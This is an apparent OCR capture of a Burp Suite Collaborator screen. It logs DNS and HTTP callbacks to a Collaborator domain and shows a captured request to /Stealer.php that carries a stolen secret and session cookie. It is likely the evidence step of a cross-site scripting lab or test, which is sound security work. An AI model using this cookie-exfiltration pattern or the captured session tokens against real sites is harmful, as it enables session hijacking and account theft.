 5 2024-Feb-13 07:28:40.242 UTC HTTP split9rcgi56td4yg9mq6k3xpovfj67v 34.251.122.40
6 2024-Feb-13 07:28:40.351 UTC HTTP split9rcgi56td4yg9mq6k3xpovfj67v 34.251.122.40
7 2024-Feb-13 07:28:40.351 UTC HTTP split9rcgi56td4yg9mq6k3xpovfj67v 34.251.122.40
8 2024-Feb-13 07:28:43.483 UTC DNS split9rcgi56td4yg9mq6k3xpovfj67v 202.156.1.36
9 2024-Feb-13 07:28:43.489 UTC DNS split9rcgi56td4yg9mq6k3xpovfj67v 218.186.2.36
10 2024-Feb-13 07:28:43.838 UTC HTTP split9rcgi56td4yg9mq6k3xpovfj67v 116.88.199.7
11 2024-Feb-13 07:28:44.349 UTC HTTP split9rcgi56td4yg9mq6k3xpovfj67v 116.88.199.7
12 2024-Feb-13 07:28:44.349 UTC HTTP split9rcgi56td4yg9mq6k3xpovfj67v 116.88.199.7
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /Stealer.php?cookie=
secret=BRIHhR5dEqopc5ZDw2iVSTgJCeWMKRTx;%20session=EMttB1sg1AHNKbw82Pd181R3
OvaWatmC HTTP/1.1
Selection 32 (0x